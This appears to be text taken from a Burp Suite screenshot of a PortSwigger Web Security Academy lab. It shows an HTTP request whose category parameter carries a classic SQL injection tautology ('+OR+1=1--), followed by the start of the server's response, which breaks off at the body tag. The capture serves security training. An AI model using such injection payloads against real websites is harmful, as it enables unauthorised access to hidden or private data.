 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+OR+1=1-- HTTP/1.1
2 Host: 0af800f004f911cac01f5f5300860030.web-security-academy.net
3 Cookie: session=QOruBAMCjl1vRdLJ3OPSO9MMCzrMxA7o
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af800f004f911cac01f5f5300860030.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11469
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#
111;&#110;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#
105;&#108;&#105;&#116;&#121;&#32;&#105;&#110;&#32;&#87;&#72;&#6
9;&#82;&#69;&#32;&#99;&#108;&#97;&#117;&#115;&#101;&#32;&#97;&#
108;&#108;&#111;&#119;&#105;&#110;&#103;&#32;&#114;&#101;&#116;
&#114;&#105;&#101;&#118;&#97;&#108;&#32;&#111;&#102;&#32;&#104;
&#105;&#100;&#100;&#101;&#110;&#32;&#100;&#97;&#116;&#97;
</title>
12 </head>
13 <body>